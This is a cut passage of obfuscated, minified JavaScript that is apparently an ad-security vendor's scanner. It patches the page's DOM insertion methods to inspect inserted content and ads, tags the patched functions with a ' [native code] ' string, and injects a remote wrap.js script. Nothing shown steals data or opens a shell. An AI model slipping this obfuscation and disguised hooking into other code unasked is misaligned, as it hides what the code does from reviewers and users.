0x0:_0x2a74ec[_0x50bca4(0x117)])&&_0x500fb9(_0x41bd4e,null,_0x50bca4(0x108),null,_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x108)],typeof _0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x116)]===_0x50bca4(0xf6)?_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x116)]:0.1,!![],_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0xeb)],_0x1e2360);if(_0x407557((_0x2cfff2=_0x2de4fc[_0x50bca4(0xe3)])===null||_0x2cfff2===void 0x0?void 0x0:_0x2cfff2[_0x50bca4(0xe9)],(_0x779ee1=_0x2de4fc[_0x50bca4(0xe3)])===null||_0x779ee1===void 0x0?void 0x0:_0x779ee1[_0x50bca4(0x117)])){var _0x1c5625=_0x41bd4e[_0x50bca4(0xe3)][_0x50bca4(0x109)][_0x50bca4(0xe9)];_0x500fb9(_0x41bd4e,_0x41bd4e[_0x50bca4(0xe3)][_0x50bca4(0x109)],_0x50bca4(0xe9),_0x1c5625,_0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0xe9)],typeof _0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0x116)]===_0x50bca4(0xf6)?_0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0x116)]:0.1,_0x405b2d||_0x2de4fc[_0x50bca4(0x10b)],_0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0xeb)]);}if(_0x407557((_0x1aef65=_0x2de4fc[_0x50bca4(0xf5)])===null||_0x1aef65===void 0x0?void 0x0:_0x1aef65[_0x50bca4(0xf9)],(_0x2cc2e3=_0x2de4fc[_0x50bca4(0xf5)])===null||_0x2cc2e3===void 0x0?void 0x0:_0x2cc2e3[_0x50bca4(0x117)])){var _0x14f608=_0x41bd4e[_0x50bca4(0xf5)][_0x50bca4(0x109)][_0x50bca4(0xf9)];_0x500fb9(_0x41bd4e,_0x41bd4e[_0x50bca4(0xf5)][_0x50bca4(0x109)],_0x50bca4(0xf9),_0x14f608,_0x2de4fc[_0x50bca4(0xf5)][_0x50bca4(0xf9)],typeof _0x2de4fc[_0x50bca4(0xf5)][_0x50bca4(0x116)]===_0x50bca4(0xf6)?_0x2de4fc[_0x50bca4(0xf5)][_0x50bca4(0x116)]:0.1,_0x405b2d||_0x2de4fc[_0x50bca4(0x10b)],_0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0xeb)]);}}function _0x12c6f3(_0x455a45,_0x5742db){var _0x3f1690=_0x20dc,_0x5b2c4d,_0x27e74e,_0x5e6649,_0x3ee6aa,_0x15de7a,_0x4de575,_0x196633=_0x455a45[_0x3f1690(0xd5)];if(!_0x196633)return;try{if((_0x5b2c4d=_0x2de4fc[_0x3f1690(0x118)])===null||_0x5b2c4d===void 0x0?void 0x0:_0x5b2c4d[_0x3f1690(0xcb)]){var _0x1abf24=_0x5742db[_0x3f1690(0x110)]||_0x5742db[_0x3f1690(0xd3)],_0x5b240a=JSON[_0x3f1690(0xcd)](_0x1abf24[_0x3f1690(0xe5)][_0x3f1690(0xcb)]),_0x5a9fb3={'label':_0x3f1690(0xcb),'keys':[_0x5b240a]};_0x5b240a!=='{}'&&_0x407557([_0x5a9fb3],(_0x27e74e=_0x2de4fc[_0x3f1690(0x118)])===null||_0x27e74e===void 0x0?void 0x0:_0x27e74e[_0x3f1690(0x117)])&&_0x500fb9(_0x5742db,null,_0x3f1690(0xd5),null,[_0x5a9fb3],typeof _0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0x116)]===_0x3f1690(0xf6)?_0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0x116)]:0.1,!![],_0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0xeb)],decodeURIComponent(_0x196633));}if((_0x5e6649=_0x2de4fc[_0x3f1690(0x118)])===null||_0x5e6649===void 0x0?void 0x0:_0x5e6649[_0x3f1690(0xee)]){var _0x13bf39=function(_0xe62045){var _0x193268=_0x3f1690;return _0xe62045['l'][_0x193268(0x114)](function(_0x17d083){return _0x17d083['ot']===0x3&&_0x17d083['rs']===0x1;});},_0x253fb8=(((_0x15de7a=(((_0x3ee6aa=_0x4526cb[_0x3f1690(0xee)])===null||_0x3ee6aa===void 0x0?void 0x0:_0x3ee6aa['m'])||[])[0x0])===null||_0x15de7a===void 0x0?void 0x0:_0x15de7a['r'])||[])[_0x3f1690(0x10e)](_0x13bf39)[_0x3f1690(0xfe)](function(_0x5a37f4){return _0x5a37f4['d'];}),_0x5a9fb3={'label':_0x3f1690(0xee),'keys':_0x253fb8};_0x253fb8[_0x3f1690(0x112)]&&_0x407557([_0x5a9fb3],(_0x4de575=_0x2de4fc[_0x3f1690(0x118)])===null||_0x4de575===void 0x0?void 0x0:_0x4de575[_0x3f1690(0x117)])&&_0x500fb9(_0x5742db,null,_0x3f1690(0xd5),null,[_0x5a9fb3],typeof _0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0x116)]===_0x3f1690(0xf6)?_0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0x116)]:0.1,!![],_0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0xeb)],_0x196633);}}catch(_0x3eac80){_0x4526cb[_0x3f1690(0xe8)]>0x0&&console[_0x3f1690(0xcc)](_0x3f1690(0x10f),_0x3eac80);}}function _0x280af7(_0x42e911,_0x3065a8){var _0x4c2a59=_0x20dc,_0x43ed32,_0x5771e0,_0x242684,_0xbd5c31;try{if((_0x43ed32=_0x2de4fc[_0x4c2a59(0x118)])===null||_0x43ed32===void 0x0?void 0x0:_0x43ed32[_0x4c2a59(0xee)]){var _0xd2749f='';if(_0x42e911[_0x4c2a59(0xdd)][_0x4c2a59(0x112)]>0x0)for(var _0x5bb65d=0x0;_0x5bb65d<_0x42e911[_0x4c2a59(0xdd)][_0x4c2a59(0x112)];_0x5bb65d++){var _0xa07a4=_0x42e911[_0x4c2a59(0xdd)][_0x5bb65d];try{_0xd2749f+=_0xa07a4[_0x4c2a59(0xf1)];}catch(_0x2ab5b3){}}if(!_0xd2749f)return;var _0x1fc0ff=function(_0x503ff1){var _0x2a58ad=_0x4c2a59;return _0x503ff1['l'][_0x2a58ad(0x114)](function(_0x55dc17){return _0x55dc17['ot']===0x3&&_0x55dc17['rs']===0x1;});},_0x5e55f8=(((_0x242684=(((_0x5771e0=_0x4526cb[_0x4c2a59(0xee)])===null||_0x5771e0===void 0x0?void 0x0:_0x5771e0['m'])||[])[0x0])===null||_0x242684===void 0x0?void 0x0:_0x242684['r'])||[])[_0x4c2a59(0x10e)](_0x1fc0ff)[_0x4c2a59(0xfe)](function(_0x8c9e4c){return _0x8c9e4c['d'];}),_0x445188={'label':_0x4c2a59(0xee),'keys':_0x5e55f8};_0x5e55f8[_0x4c2a59(0x112)]&&_0x407557([_0x445188],(_0xbd5c31=_0x2de4fc[_0x4c2a59(0x118)])===null||_0xbd5c31===void 0x0?void 0x0:_0xbd5c31[_0x4c2a59(0x117)])&&_0x500fb9(_0x3065a8,null,_0x4c2a59(0x104),null,[_0x445188],typeof _0x2de4fc[_0x4c2a59(0x118)][_0x4c2a59(0x116)]===_0x4c2a59(0xf6)?_0x2de4fc[_0x4c2a59(0x118)][_0x4c2a59(0x116)]:0.1,!![],_0x2de4fc[_0x4c2a59(0x118)][_0x4c2a59(0xeb)],_0xd2749f);}}catch(_0x29254b){_0x4526cb[_0x4c2a59(0xe8)]>0x0&&console[_0x4c2a59(0xcc)](_0x4c2a59(0x10f),_0x29254b);}}function _0x102f0a(_0x19879a){var _0x32ee69=_0x20dc;!_0x19879a[_0x32ee69(0xe2)][_0x32ee69(0x109)][_0x32ee69(0xf0)]&&(_0x78ef67(_0x19879a[_0x32ee69(0xe2)],_0x32ee69(0xd2),_0x19879a),_0x78ef67(_0x19879a[_0x32ee69(0xe2)],_0x32ee69(0xed),_0x19879a),_0x78ef67(_0x19879a[_0x32ee69(0x100)],_0x32ee69(0x10a),_0x19879a));}function _0x2bec59(_0x494e3c,_0x2c3e43){traverse(_0x494e3c,function(_0x2763c2){_0x1bfb7c(_0x2763c2,_0x2c3e43);});}function _0x20dc(_0x1ac0a4,_0x1434d5){var _0x49accf=_0x49ac();return _0x20dc=function(_0x20dc23,_0x193276){_0x20dc23=_0x20dc23-0xcb;var _0x52371c=_0x49accf[_0x20dc23];if(_0x20dc['IKyrMi']===undefined){var _0x1c7878=function(_0x4526cb){var _0x2de4fc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x500fb9='',_0x407557='';for(var _0x29782c=0x0,_0x12c6f3,_0x280af7,_0x102f0a=0x0;_0x280af7=_0x4526cb['charAt'](_0x102f0a++);~_0x280af7&&(_0x12c6f3=_0x29782c%0x4?_0x12c6f3*0x40+_0x280af7:_0x280af7,_0x29782c++%0x4)?_0x500fb9+=String['fromCharCode'](0xff&_0x12c6f3>>(-0x2*_0x29782c&0x6)):0x0){_0x280af7=_0x2de4fc['indexOf'](_0x280af7);}for(var _0x2bec59=0x0,_0x1bfb7c=_0x500fb9['length'];_0x2bec59<_0x1bfb7c;_0x2bec59++){_0x407557+='%'+('00'+_0x500fb9['charCodeAt'](_0x2bec59)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x407557);};_0x20dc['tqnuwP']=_0x1c7878,_0x1ac0a4=arguments,_0x20dc['IKyrMi']=!![];}var _0x339e37=_0x49accf[0x0],_0x56fa55=_0x20dc23+_0x339e37,_0x86e988=_0x1ac0a4[_0x56fa55];return !_0x86e988?(_0x52371c=_0x20dc['tqnuwP'](_0x52371c),_0x1ac0a4[_0x56fa55]=_0x52371c):_0x52371c=_0x86e988,_0x52371c;},_0x20dc(_0x1ac0a4,_0x1434d5);}function _0x1bfb7c(_0x3405e0,_0x127033){var _0x4c2e23=_0x20dc,_0x1d1c9c;try{if(_0x3405e0[_0x4c2e23(0xfa)]===_0x4c2e23(0xcf)){var _0x1cb34c=_0x3405e0,_0x4bf2af=_0x1cb34c[_0x4c2e23(0xe0)];_0x4bf2af&&(_0x29782c(_0x4bf2af),_0x102f0a(_0x4bf2af),_0x2bec59((_0x1d1c9c=_0x4bf2af[_0x4c2e23(0x110)])===null||_0x1d1c9c===void 0x0?void 0x0:_0x1d1c9c[_0x4c2e23(0xd7)],_0x4bf2af));}_0x3405e0[_0x4c2e23(0xfa)]===_0x4c2e23(0xec)&&_0x12c6f3(_0x3405e0,_0x127033),_0x3405e0[_0x4c2e23(0xfa)]===_0x4c2e23(0x106)&&_0x280af7(_0x3405e0,_0x127033);}catch(_0xb738b1){_0x4526cb[_0x4c2e23(0xe8)]>0x0&&console[_0x4c2e23(0xcc)](_0x4c2e23(0xfc),_0xb738b1);}}function _0x49ac(){var _0x2e6ba2=['qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlZ0','AxnttW','B3v0zxjive1m','mZy1ndi0nwLxEwrLyq','mJm5ndK5uLz4vMT2','nde0BMzTB0Ll','qxjYyxK','BNvTyMvY','ChrWuhrJAa','C3vIC3rYAw5N','AM9PBG','BM9Kzu5HBwu','odq1nde0ng1YCLznrW','ugf0y2GGzNjHBwuGzxjYB3i','Aw5KzxHpzG','BwfW','mtbmvuLlqNO','rwXLBwvUDa','C3bSAxq','mte3mJC5otj0v2HntxO','sw52ywXPzcbtt0mGy29UzMLNoG','AhrTBa','C2vYDMLJzxm','i2rVy3vTzw50lwzYywDTzw50','Dw5KzwzPBMvK','C3jJzg9J','ChjVDg90ExbL','yxbWzw5K','zhrpBMX5','tM9KzsbTzxrOB2qGzxjYB3i','CgfYzw50','zMLSDgvY','uhjVDgvJDcbZy3jPChqGBM9KzsbLCNjVCG','zg9JDw1LBNq','zg1qDgnO','BgvUz3rO','CMvNAxn0zxjtzxj2AwnL','C29Tzq','mJe1mJi3mK9Sy21ICG','zxnsyxrL','yMXsyxrL','u2nYAxb0','yw5Jzxn0B3jpCMLNAw5Z','zxjYB3i','C3rYAw5NAwz5','CgfYC2u','suzsqu1f','yxbWBhK','mJa5nZu0ohfWwg5izG','yxbWzw5Kq2HPBgq','y29UDgvUDerVy3vTzw50','zNjHBwvfBgvTzw50','C3jJ','y29UzMLHBNq','yM9KEq','vw5ZDxbWB3j0zwqGzw5JB2rPBMCGDMvYC2LVBJOG','C29J','y29Uy2f0','Dg9W','mLbSvNDqvq','y2HPBgrYzw4','y2HHCKf0','CMfUzg9T','y29UDgvUDfDPBMrVDW','mZCWotCWz2TrEKTX','tM9Kzq','u3rYAw5N','rxjYB3iGChjVDgvJDgLUzYbWyxjLBNqGD2LUzg93oG','Bg9JyxrPB24','DhbqDgnO','swzYyw1L','zgv2tw9Kzq','CMvWBgfJzq','A2v5CW','CMrS','u0nssvbu','Aw5Zzxj0qMvMB3jL','CNvSzxm'];_0x49ac=function(){return _0x2e6ba2;};return _0x49ac();}function _0x78ef67(_0x352746,_0x5bf7b2,_0x3d535f){var _0x45f8bc=_0x20dc,_0x359579=_0x352746[_0x45f8bc(0x109)][_0x5bf7b2];_0x352746[_0x45f8bc(0x109)][_0x45f8bc(0xf0)]=!![],_0x352746[_0x45f8bc(0x109)][_0x5bf7b2]=function(){' [native code] ';var _0x22dd9b=_0x45f8bc;for(var _0x1913f7=0x0;_0x1913f7<arguments[_0x22dd9b(0x112)];_0x1913f7++){}var _0xd4760f=_0x359579[_0x22dd9b(0xd0)](this,arguments),_0x18aec1=arguments[0x0];try{_0x1bfb7c(_0x18aec1,_0x3d535f);}catch(_0x526fe4){_0x4526cb[_0x22dd9b(0xe8)]>0x0&&console[_0x22dd9b(0xcc)](_0x22dd9b(0x10c),_0x5bf7b2,_0x526fe4);}return _0xd4760f;};}function _0xb79c97(){var _0x4b64e6=_0x20dc;window[_0x4b64e6(0xd6)][_0x4b64e6(0x105)]()[_0x4b64e6(0x113)](_0x4b64e6(0xd9),_0x29782c);}function _0xbb21db(_0x549bc8){var _0x533a70=_0x20dc,_0x5ae74d=_0x533a70(0xef);function _0x4e01af(_0x3f11bb,_0xd56423){var _0x5f0e5c=_0x533a70;return _0x3f11bb[_0x5f0e5c(0x101)]('')[_0x5f0e5c(0xfe)](function(_0xba71b5){var _0xf273bf=_0x5f0e5c,_0xf85219=_0x5ae74d[_0xf273bf(0xfd)](_0xba71b5);if(_0xf85219===-0x1)return _0xba71b5;var _0x4bc7d1=(_0xf85219+_0xd56423)%_0x5ae74d[_0xf273bf(0x112)];if(_0x4bc7d1<0x0)_0x4bc7d1+=_0x5ae74d[_0xf273bf(0x112)];return _0x5ae74d[_0x4bc7d1];})[_0x5f0e5c(0xf9)]('');}function _0x32b346(_0x349fd5,_0x3eb9f4){return _0x4e01af(_0x349fd5,-_0x3eb9f4);}function _0x2e7218(_0x19be7b,_0x1cfa8d){var _0x1e90a7=_0x533a70;return _0x19be7b[_0x1e90a7(0xf8)](_0x1cfa8d)+_0x19be7b[_0x1e90a7(0xf8)](0x0,_0x1cfa8d);}function _0x62a46f(_0x3e9cb5){var _0x2b8884=_0x533a70,_0x294873=0x18,_0x49b1c8=_0x3e9cb5[_0x2b8884(0xf8)](0x2),_0x577781=_0x2e7218(_0x49b1c8,_0x294873);return JSON[_0x2b8884(0xce)](atob(_0x577781));}function _0x310d3d(_0x1d0d9f){var _0x3ec0f1=_0x533a70,_0x40eb4e=parseInt(_0x1d0d9f[_0x3ec0f1(0xde)](0x2),0xa),_0x193c6b=parseInt(_0x1d0d9f[_0x3ec0f1(0xde)](0x3),0xa),_0x56b171=_0x1d0d9f[_0x3ec0f1(0xf8)](0x4),_0x5798b3=_0x2e7218(_0x56b171,_0x193c6b),_0xc7892d=_0x32b346(_0x5798b3,_0x40eb4e);return JSON[_0x3ec0f1(0xce)](atob(_0xc7892d));}var _0x1ddfe0=parseInt(_0x549bc8[_0x533a70(0xf8)](0x0,0x2),0x10);if(_0x1ddfe0===0x18)return _0x62a46f(_0x549bc8);else {if(_0x1ddfe0===0x19)return _0x310d3d(_0x549bc8);else throw new Error(_0x533a70(0xd8)[_0x533a70(0xda)](_0x1ddfe0));}}function _0x372ddb(_0x174528){var _0x421928=_0x20dc,_0x2b5c79=!![],_0x3ca8a8=_0x174528===_0x174528[_0x421928(0xdb)];if(_0x3ca8a8)_0x29782c(_0x174528,_0x2b5c79);else {if(_0x2de4fc[_0x421928(0xf7)])try{var _0x248fba=_0x174528[_0x421928(0x10d)];_0x102f0a(_0x248fba),_0x2bec59(_0x4f4068(_0x248fba),_0x248fba),_0x372ddb(_0x248fba);}catch(_0x269686){_0x4526cb[_0x421928(0xe8)]===0x2&&console[_0x421928(0xcc)](_0x421928(0xe4),_0x269686);}}}function _0x4f4068(_0x3531a2){var _0x22244e=_0x20dc;try{var _0x466af6=_0x3531a2[_0x22244e(0x110)]||_0x3531a2[_0x22244e(0xd3)];if(_0x466af6&&_0x466af6[_0x22244e(0xd7)])return _0x466af6[_0x22244e(0xd7)];return null;}catch(_0x215a19){return null;}}var initSOC=function(_0x325d4c){var _0x2fb009=_0x20dc;try{var _0x4e5072=!!_0x325d4c[_0x2fb009(0xd9)]&&_0x325d4c[_0x2fb009(0xd9)]!==_0x2fb009(0x107)?_0x325d4c[_0x2fb009(0xd9)]:'';if(_0x4e5072[_0x2fb009(0x112)]<0x2)return;var _0x4337d6=_0xbb21db(_0x4e5072);if(Object[_0x2fb009(0xea)](_0x4337d6)[_0x2fb009(0x112)]===0x0)return;_0x2de4fc=_0x4337d6,_0x4526cb=_0x325d4c;var _0x426275=Math[_0x2fb009(0xdf)]()<(typeof _0x2de4fc[_0x2fb009(0x111)]===_0x2fb009(0xf6)?_0x2de4fc[_0x2fb009(0x111)]:0x1);_0x426275&&(_0xb79c97(),_0x102f0a(window),_0x2bec59(_0x4f4068(window),window),_0x2de4fc[_0x2fb009(0xe6)]&&_0x372ddb(window));}catch(_0x1ed790){_0x325d4c[_0x2fb009(0xe8)]===0x2&&console[_0x2fb009(0xcc)](_0x2fb009(0x103),_0x325d4c[_0x2fb009(0xd9)],_0x1ed790);}};

    var _0x163230=_0x28a3;(function(_0x1ee901,_0x3b33e0){var _0x10b2e3=_0x28a3,_0x298e32=_0x1ee901();while(!![]){try{var _0x336308=parseInt(_0x10b2e3(0xcf))/0x1+parseInt(_0x10b2e3(0xd0))/0x2*(parseInt(_0x10b2e3(0xd1))/0x3)+parseInt(_0x10b2e3(0xd2))/0x4+parseInt(_0x10b2e3(0xcb))/0x5+parseInt(_0x10b2e3(0xc8))/0x6*(parseInt(_0x10b2e3(0xca))/0x7)+-parseInt(_0x10b2e3(0xcc))/0x8+-parseInt(_0x10b2e3(0xc9))/0x9;if(_0x336308===_0x3b33e0)break;else _0x298e32['push'](_0x298e32['shift']());}catch(_0x4c9140){_0x298e32['push'](_0x298e32['shift']());}}}(_0x3b64,0x42c9e));function _0x28a3(_0x247a4f,_0x367314){var _0x3b6480=_0x3b64();return _0x28a3=function(_0x28a375,_0x39b9db){_0x28a375=_0x28a375-0xc6;var _0x4cde5a=_0x3b6480[_0x28a375];if(_0x28a3['ovtAAu']===undefined){var _0x33914d=function(_0x34dce1){var _0x37a913='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4470d3='',_0x126640='';for(var _0x527d12=0x0,_0x3ef751,_0x583361,_0x468dc9=0x0;_0x583361=_0x34dce1['charAt'](_0x468dc9++);~_0x583361&&(_0x3ef751=_0x527d12%0x4?_0x3ef751*0x40+_0x583361:_0x583361,_0x527d12++%0x4)?_0x4470d3+=String['fromCharCode'](0xff&_0x3ef751>>(-0x2*_0x527d12&0x6)):0x0){_0x583361=_0x37a913['indexOf'](_0x583361);}for(var _0x49faeb=0x0,_0x83e74d=_0x4470d3['length'];_0x49faeb<_0x83e74d;_0x49faeb++){_0x126640+='%'+('00'+_0x4470d3['charCodeAt'](_0x49faeb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x126640);};_0x28a3['Mrrlvy']=_0x33914d,_0x247a4f=arguments,_0x28a3['ovtAAu']=!![];}var _0x2165e6=_0x3b6480[0x0],_0x1ebac8=_0x28a375+_0x2165e6,_0x5e3885=_0x247a4f[_0x1ebac8];return !_0x5e3885?(_0x4cde5a=_0x28a3['Mrrlvy'](_0x4cde5a),_0x247a4f[_0x1ebac8]=_0x4cde5a):_0x4cde5a=_0x5e3885,_0x4cde5a;},_0x28a3(_0x247a4f,_0x367314);}var _0x34dce1=confiantTryToGetConfig(integrationType||''),_0x37a913=getImmutableConfiantNamespace(_0x34dce1);!_0x37a913[_0x163230(0xce)]&&Object[_0x163230(0xcd)](_0x37a913,_0x163230(0xce),{'value':new _0x25050f()[_0x163230(0xc6)],'writable':![],'configurable':![]});(_0x34dce1===null||_0x34dce1===void 0x0?void 0x0:_0x34dce1[_0x163230(0xc7)])&&initSOC(_0x34dce1);function _0x3b64(){var _0x5db3b0=['mZyYmteYmgz2r0Pdwa','zgvMAw5LuhjVCgvYDhK','C2vYDMLJzxm','mZK5mZqZsxLdwevA','odu1mMnUzwnhBa','mtiZy2nbCeXm','mtG1otu2oe96vNDQqq','B25jBML0','z2v0u2vYDMLJzxm','C29J','ota1mte4vuLZu05Q','nZG5nJK1mwLRy2vLyq','mtrAuwzKqum','mtmXmtK0mejSr3rKuG'];_0x3b64=function(){return _0x5db3b0;};return _0x3b64();}new _0x361943(window)[_0x163230(0xd3)](function(_0x4470d3){new _0x3f9b3a(_0x4470d3,_0x34dce1),new _0x4ad662(_0x4470d3,_0x34dce1),new _0x43c63e(_0x4470d3,_0x34dce1);});

    exports.CasprInvocation = CasprInvocation;
    exports.ConfiantIntersectionObserver = ConfiantIntersectionObserver;
    exports.ConfiantNodeObserver = ConfiantNodeObserver;
    exports.Consent = _0x3c66b0;
    exports.NativeAdScanningInvocation = NativeAdScanningInvocation;
    exports.PixelInvocator = PixelInvocator;
    exports.TelemetryInvocator = _0x34c762;
    exports.confiantAutoRFCb = confiantAutoRFCb;
    exports.confiantTryToGetConfig = confiantTryToGetConfig;
    exports.findCommFrameWindow = findCommFrameWindow;
    exports.findIntegrationDetails = _0x175503;
    exports.getAdMap = getAdMap;
    exports.sendAdContextToAdReporter = sendAdContextToAdReporter;

    return exports;

})({});

  var config = confiantCommon.confiantTryToGetConfig();
  var _0x14ed=['C3bSAxq=','i2f1zgL0','q3nNqwG=','CMvWB3j0u2LUz2XLqwq=','y29TBwfUza==','B25LCNjVCG==','y2fWDhvYzufKu25HChnOB3q=','y21K','wvnMvhC=','zNvUy3rPB24=','BgvUz3rO','wNLjDuu=','y29UzMLHBNrdzg4=','y2r0x3zLCNnPB24=','Bg9JyxrPB24=','AgvHza==','y29UzMLHBNrFy2rUx3yZ','rxfMsfa=','yxbWzw5Kq2HPBgq=','rvDcAfa=','C2nYAxb0w3nYyZ0I','l2nKDc8=','D0f3wMi=','y3jLyxrLrwXLBwvUDa==','Aw5KzxHpzG==','Dg9Hqwu=','D3j1zxO=','wMvyrKO=','tLDvBKG=','AgfZAa==','C2nYAxb0','tMv0D29YAYbLCNjVCG==','y01gy2G=','ChvZAa==','vujVrey=','C2vYDMLJzxm=','Bhjdug4=','y2fSBgjHy2S=','ywrszxbVCNrLCKnTza==','mNWZFdb8nhWX','y3jLyxrL','vxzwweu=','z2v0rwXLBwvUDhncEvrHz05HBwu=','D2fZrgLHz25VC3rPy1rVB2Xby3rPDMf0zwq=','swD0DM0=','m3W4Fdv8n3WXFdr8mNWWFdy=','y29UzMLHBNq=','ywrszxbVCNrLCG==','AgfZAeXPC3rLBMvYqxr0ywnOzwq=','zgv2tw9Kzq==','CMvNAxn0zxjtzxj2AwnL','wNbkCwW=','yxbZDgfN','z1fNvu0=','mJaYnJaXmJaXmdmZ','CxvLCNLtzwXLy3rVCG==','Avbyu3a=','C3jJ','AgfZAgnOyw5Nzq==','y29UzMLHBNrbzfjLCg9YDgvYqwn0AxzHDgvK'];(function(_0x1ac8c5,_0x14ed9b){var _0x39cafe=function(_0x4e0d4a){while(--_0x4e0d4a){_0x1ac8c5['push'](_0x1ac8c5['shift']());}};_0x39cafe(++_0x14ed9b);}(_0x14ed,0xd4));var _0x39ca=function(_0x1ac8c5,_0x14ed9b){_0x1ac8c5=_0x1ac8c5-0x0;var _0x39cafe=_0x14ed[_0x1ac8c5];if(_0x39ca['OJySPf']===undefined){var _0x4e0d4a=function(_0x5188c9){var _0xd51c27='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x18a1d6=String(_0x5188c9)['replace'](/=+$/,'');var _0xb22238='';for(var _0x33b2dc=0x0,_0x283653,_0x5de1eb,_0x2c6895=0x0;_0x5de1eb=_0x18a1d6['charAt'](_0x2c6895++);~_0x5de1eb&&(_0x283653=_0x33b2dc%0x4?_0x283653*0x40+_0x5de1eb:_0x5de1eb,_0x33b2dc++%0x4)?_0xb22238+=String['fromCharCode'](0xff&_0x283653>>(-0x2*_0x33b2dc&0x6)):0x0){_0x5de1eb=_0xd51c27['indexOf'](_0x5de1eb);}return _0xb22238;};_0x39ca['lNZxhJ']=function(_0x2aa3a7){var _0x40efb9=_0x4e0d4a(_0x2aa3a7);var _0xbbdaad=[];for(var _0x27218d=0x0,_0x49ecd8=_0x40efb9['length'];_0x27218d<_0x49ecd8;_0x27218d++){_0xbbdaad+='%'+('00'+_0x40efb9['charCodeAt'](_0x27218d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xbbdaad);},_0x39ca['yuaeHj']={},_0x39ca['OJySPf']=!![];}var _0x19518c=_0x39ca['yuaeHj'][_0x1ac8c5];return _0x19518c===undefined?(_0x39cafe=_0x39ca['lNZxhJ'](_0x39cafe),_0x39ca['yuaeHj'][_0x1ac8c5]=_0x39cafe):_0x39cafe=_0x19518c,_0x39cafe;};config[_0x39ca('0x29')]=config[_0x39ca('0x29')]||_0x39ca('0x16');var _0x36cfe9=config[_0x39ca('0x29')]+'/wrap.js',_0x44f4c3=config[_0x39ca('0x11')]==0x2?'/cdt/':'https://'+(config[_0x39ca('0x2c')]||config[_0x39ca('0x28')])+_0x39ca('0x31'),_0x3c7fd1=_0x39ca('0x1d');!config[_0x39ca('0x10')]&&window['addEventListener'](_0x39ca('0x1a'),_0x4a4768,![]),config[_0x39ca('0x10')]=!![],config[_0x39ca('0xb')]=config['wasDiagnosticToolActivated']||![];function _0x25fc6a(){var _0x1e28c7={'iPXSp':function(_0x3e6018,_0x1f5783){return _0x3e6018<_0x1f5783;},'EqfHP':function(_0x2bd80f,_0x503c35){return _0x2bd80f>_0x503c35;},'PVmSr':_0x39ca('0x14')};try{var _0x4ca477=document[_0x39ca('0xa')](_0x39ca('0x3a'));for(var _0x59a858=0x0;_0x1e28c7[_0x39ca('0x18')](_0x59a858,_0x4ca477[_0x39ca('0x26')]);_0x59a858++){var _0x4410ed=_0x4ca477[_0x59a858],_0xd957e6=_0x4410ed[_0x39ca('0x19')];_0x1e28c7[_0x39ca('0x2d')](_0xd957e6[_0x39ca('0x34')](_0x1e28c7['PVmSr']),-0x1)&&(config['isApsTagDetected']=!![]);}}catch(_0x208407){}}_0x25fc6a();function _0x4a4768(){var _0x459f35={'YSfTw':function(_0x30eaa9,_0x578b14){return _0x30eaa9>_0x578b14;}};_0x459f35[_0x39ca('0x24')](window[_0x39ca('0x2a')][_0x39ca('0x39')][_0x39ca('0x34')](_0x3c7fd1),-0x1)&&!config['wasDiagnosticToolActivated']&&(config[_0x39ca('0xb')]=!![],window['dispatchEvent'](new Event(_0x39ca('0x1b'))),_0x345707());}function _0x19fd73(){}function _0x345707(_0x3498ef){var _0x2b7a01={'lrCPn':_0x39ca('0xd'),'iHjfG':function(_0xe49d8c,_0xc44c01){return _0xe49d8c===_0xc44c01;},'CsgAh':_0x39ca('0x25'),'EWBhP':function(_0xa6af6b,_0x523e23){return _0xa6af6b(_0x523e23);},'cMFch':_0x39ca('0x3b'),'ZpJql':function(_0x2de70b,_0x53303c){return _0x2de70b+_0x53303c;},'wAwZb':_0x39ca('0x2b'),'ZeXFJ':function(_0x1abc58,_0x2e13e3){return _0x1abc58+_0x2e13e3;}},_0x14a872=_0x2b7a01[_0x39ca('0x4')][_0x39ca('0x1c')]('|'),_0x22c83d=0x0;while(!![]){switch(_0x14a872[_0x22c83d++]){case'0':_0x4c92d0[_0x39ca('0x21')]=function(){_0x7ac8b7[_0x39ca('0x27')](_0x45f098,new Error(_0x7ac8b7[_0x39ca('0x15')]));};continue;case'1':var _0x45f098=_0x2b7a01['iHjfG'](typeof _0x3498ef,_0x2b7a01[_0x39ca('0x1e')])?_0x3498ef:_0x19fd73;continue;case'2':_0x4c92d0[_0x39ca('0x19')]=_0x1a019a;continue;case'3':var _0x7ac8b7={'ZyIuE':function(_0x3505c6,_0x50e0f2){return _0x2b7a01[_0x39ca('0x2f')](_0x3505c6,_0x50e0f2);},'gQgUM':_0x2b7a01[_0x39ca('0x0')]};continue;case'4':var _0x4c92d0=document[_0x39ca('0x33')](_0x39ca('0x3a'));continue;case'5':var _0x454e62=document[_0x39ca('0x17')](_0x2b7a01['ZpJql'](_0x2b7a01[_0x39ca('0x13')](_0x39ca('0x30'),_0x1a019a),'\x22]'));continue;case'6':document[_0x39ca('0xa')](_0x2b7a01[_0x39ca('0x32')])[0x0][_0x39ca('0x2e')](_0x4c92d0);continue;case'7':if(_0x454e62)return;continue;case'8':var _0x1a019a=_0x2b7a01[_0x39ca('0x37')](_0x44f4c3,_0x36cfe9);continue;}break;}}function _0x180f9c(_0x17f72a,_0x58f97b){var 